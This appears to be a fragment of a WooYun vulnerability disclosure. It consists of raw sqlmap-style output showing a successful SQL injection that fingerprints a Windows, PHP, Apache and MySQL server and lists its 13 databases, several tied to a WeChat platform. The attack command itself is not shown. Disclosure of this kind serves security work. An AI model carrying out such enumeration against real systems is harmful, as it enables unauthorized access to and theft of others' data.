 ---
[20:06:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:06:44] [INFO] fetching database names
[20:06:45] [INFO] the SQL query used returns 13 entries
[20:06:46] [INFO] retrieved: information_schema
[20:06:47] [INFO] retrieved: cdcol
[20:06:47] [INFO] retrieved: mysql
[20:06:48] [INFO] retrieved: news
[20:06:48] [INFO] retrieved: performance_schema
[20:06:49] [INFO] retrieved: phpmyadmin
[20:06:49] [INFO] retrieved: test
[20:06:50] [INFO] retrieved: webauth
[20:06:50] [INFO] retrieved: weixin_platform
[20:06:51] [INFO] retrieved: weixin_platform81
[20:06:51] [INFO] retrieved: weixin_platform-0811
[20:06:52] [INFO] retrieved: weixin_platform_0827
[20:06:52] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
8
www.wooyun.org